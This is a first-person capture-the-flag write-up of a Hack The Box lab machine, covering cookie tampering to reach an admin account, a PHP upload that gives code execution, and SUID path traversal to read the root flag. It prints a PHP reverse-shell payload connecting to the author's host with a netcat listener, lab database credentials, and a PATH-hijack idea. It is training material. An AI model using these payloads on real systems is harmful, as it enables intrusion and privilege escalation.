After having stuggled my way through Archetype, I was pleased to notice that this next box had a greater emphasis on web security, an area where I am much more comfortable. After spinning up the machine I began, as usual, with a fairly basic nmap scan.
sudo nmap -sC -sV 10.129.4.184

From the results I noted both an SSH server and HTTP server were running on the machine. I decided to start by checking out the HTTP server in my web browser by visiting the address http://10.129.4.184/.
At first glance, there didn’t appear to be anything of note here, but checking through the source code of the page I found this rather interesting detail.

The presence of a potential login page is never something to pass up, so I navigated to the /cdn-cgi/login path on the web server and to my delight, was presented with a login page that even offered a guest option.

After having logged in as a guest, I took a look around the dashboard and noted an uploads page that was restricted to users logged in as admin, so I knew that gaining admin access would be my next objective. To do this, I first needed to understand how the server determined whether I was an admin user or not, the first place I looked to get a sense of this was the cookies.

The role cookie piqued my attention at first, my initial hypothesis was the the server was using this cookie to determine the privileges of a user. I tried setting this cookie to various derivatives of admin and super admin but none saw any success in allowing me to access the uploads page. After various attempts with this I grew fairly confident that my initial hypothesis was wrong and that privileges were likely being determined based on the user value instead, so I knew I likely needed to acquire the user cookie for an admin user. Searching around for this cookie, I noted something interesting about the URL for the ‘Account’ page of the admin dashboard.
http://10.129.4.184/cdn-cgi/login/admin.php?content=accounts&id=2
It contained two parameters, one content parameter, which simply seemed to determine which dashboard page I was looking at, and one id parameter, which I couldn’t explain. I took a look at what happened if I set this id parameter to 1.

Just like that, I had the admin’s user ID. From here I simply change my user cookie to this new ID and was able to access the upload page.

From here I was able to seemingly upload files to the server, but I wasn’t too sure of where they were ending up or if I could access them. To get a sense of where on the web server these files might be, I ran dirb to seek out the server’s sub directories.
dirb http://10.129.4.184/
Dirb was able to find a /uploads directory, however I wasn’t able to directly access its listings by navigating to this address, so I decided to see if I could still access files that were uploaded into this directory. In doing this, I also wanted to see whether I might be able to get the server to run PHP code, so I created a file named hello.php with the following contents.
<?php phpinfo(); ?>
Uploading this under the brand name ‘hello.php’ and navigating to http://10.129.4.184/uploads/hello.php revealed that I was able to execute PHP code on the server.

I was also able to get a lot of interesting information about how the server itself was configured. From here, I knew it was only a fairly trivial matter to get a reverse shell up and running on the machine itself, so I uploaded another PHP file with the following contents.
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.14/1234 0>&1'");
?>
And then ran the following on my own machine.
nc -lvnp 1234
Navigating to my PHP file in the uploads folder successfully executed my PHP code, which ran bash and binded its input and output to a TCP connection to the instance of netcat running on my machine.

Glasses down “I’m in”

From here I was able to navigate around the system freely. Based partially on the hints provided in the HTB questions, I was able to find the file /var/www/html/cdn-cgi/login which contained the following contents.
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
From this, I gathered that the MySQL system running on the machine had a user named robert with the password M3g4C0rpUs3r!. Checking /etc/passwd I noted that the machine itself also had a user named robert, from here I aimed to see if I could login as this user. At first I tried the command su robert but this threw an error, stating that the command needed to be executed through a terminal.
I shelved that idea for the time being and simply went straight to checking if I could access the home directory of user robert, checking /home/robert I found that I was able to access this directory and located the a flag here in a file named user.txt.
After this discovery, I once again found myself a bit caught up on attempting to swich users. After a fair amount of research, I came to learn that I would need to upgrade my reverse shell to a full TTY in order to get access to all the features a normal terminal would provide, including the use of the su command. To do this I was able to use Python as follows.
python3 -c 'import pty; pty.spawn("/bin/bash")'
From here, I was successfully able to log in as the robert user.
Based on the hints provided in the HTB questions, I ran the following command from the root directory to find any executables belonging to the bugtracker group.
find -group bugtracker
I was able to find the following executable.
-rwsr-xr-- 1 root bugtracker 8792 Jan 25 2020 bugtracker
I noted rather interestingly, the presence of an ‘s’ rather than an ‘x’ in the owner permissions. At first I wasn’t aware of what this meant, but I soon came to learn that it allowed non-owner users to run an executable as if they were the owner in a feature of Linux called SUID. Given that the owner of the file was root, this immediately piqued my interest. Running the file with some random input, quickly revealed an interesting detail.
./bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: hello
hello
---------------

cat: /root/reports/hello: No such file or directory
The executable appeared to simply be running cat on whatever file is at path /root/reports/{BUG_ID}. Knowing that HTB root flags are usually stored in root.txt, I tried using the input ../root.txt.
./bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: ../root.txt
../root.txt
---------------

af13b0bee69f8a877c3faf667f7beacf
And voila! Just like that, the root flag was mine and I effectively had root read permissions across the entire system.
EDIT: I later learned a far more effective way of exploiting the use of cat in this binary, since the direct path to cat is not specified you can create your own bash script which starts a reverse shell and then edit PATH to point to this script. This will cause the script to be run with root permissions, effectively giving you a shell as root.